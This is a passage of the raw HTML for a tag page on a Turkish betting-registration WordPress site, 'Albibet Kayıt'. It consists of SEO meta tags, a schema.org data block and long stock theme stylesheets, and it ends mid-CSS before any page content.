

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://albibetkayit.com/tag/albibet-canli-tv/
body_size: 21146
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="miUof1SKyU53H83wHcBV7_10Oe9NQuvybjbArRu7w9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>albibet canlı tv - Albibet Kayıt</title>
	<link rel="canonical" href="https://albibetkayit.com/tag/albibet-canli-tv/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="albibet canlı tv - Albibet Kayıt" />
	<meta property="og:url" content="https://albibetkayit.com/tag/albibet-canli-tv/" />
	<meta property="og:site_name" content="Albibet Kayıt" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://albibetkayit.com/tag/albibet-canli-tv/","url":"https://albibetkayit.com/tag/albibet-canli-tv/","name":"albibet canlı tv - Albibet Kayıt","isPartOf":{"@id":"https://albibetkayit.com/#website"},"primaryImageOfPage":{"@id":"https://albibetkayit.com/tag/albibet-canli-tv/#primaryimage"},"image":{"@id":"https://albibetkayit.com/tag/albibet-canli-tv/#primaryimage"},"thumbnailUrl":"https://albibetkayit.com/wp-content/uploads/2024/03/albibet-en-yeni-bahis-sitesi-.jpg","breadcrumb":{"@id":"https://albibetkayit.com/tag/albibet-canli-tv/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/tag/albibet-canli-tv/#primaryimage","url":"https://albibetkayit.com/wp-content/uploads/2024/03/albibet-en-yeni-bahis-sitesi-.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2024/03/albibet-en-yeni-bahis-sitesi-.jpg","width":1920,"height":1080,"caption":"Bahis siteleri için canlı desteği tamamlamak üzere tasarlandı"},{"@type":"BreadcrumbList","@id":"https://albibetkayit.com/tag/albibet-canli-tv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://albibetkayit.com/"},{"@type":"ListItem","position":2,"name":"albibet canlı tv"}]},{"@type":"WebSite","@id":"https://albibetkayit.com/#website","url":"https://albibetkayit.com/","name":"Albibet Kayıt","description":"Albibet Kayıt Bilgileri","publisher":{"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://albibetkayit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64","name":"Albibet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/#/schema/person/image/","url":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","width":1000,"height":200,"caption":"Albibet"},"logo":{"@id":"https://albibetkayit.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; akışı" href="https://albibetkayit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; yorum akışı" href="https://albibetkayit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; albibet canlı tv etiket akışı" href="https://albibetkayit.com/tag/albibet-canli-tv/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://albibetkayit.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:370px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > 